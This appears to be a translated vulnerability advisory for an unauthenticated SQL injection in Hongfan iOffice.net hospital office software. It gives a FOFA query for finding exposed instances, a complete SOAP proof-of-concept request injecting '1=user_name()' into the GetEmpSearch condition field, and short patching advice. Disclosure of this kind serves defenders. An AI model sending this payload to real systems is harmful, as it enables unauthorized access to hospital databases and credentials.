0x01 Product Introduction
Hongfan iOffice.net has met the administrative office needs of hospitals (traditional OA) at the earliest, and now it has integrated the management regulations of the health authority and many industry-specific applications. It is currently the only software that is positioned to solve the comprehensive business management of hospitals. The hospital comprehensive business management platform with industry characteristics is the hospital comprehensive business management software with the most successful cases.
0x02 Vulnerability Overview
There is a SQL injection vulnerability in the udfmr.asmx interface of Hongfan iOffice.net. Unauthenticated attackers can use this vulnerability to obtain sensitive database information and credentials, which may eventually cause the server to crash.
0x03 Recurrence environment
FOFA: app="Hongfan-ioffice"

0x04 Vulnerability Reappearance
http://your-ip/iOffice/prg/set/wss/udfmr.asmx?op=GetEmpSearch
In this case, there may be loopholes
PoC
POST /iOffice/prg/set/wss/udfmr.asmx HTTP/1.1
Host: your-ip
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/ioffice/udfmr/GetEmpSearch"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetEmpSearch xmlns="http://tempuri.org/ioffice/udfmr">

<condition>1=user_name()</condition>
</GetEmpSearch>
</soap:Body>
</soap:Envelope>Query the current database user
0x05 Repair suggestion
Limit access source addresses, and do not open the system to the Internet unless necessary.
Upgrade to a safe version or apply a patch.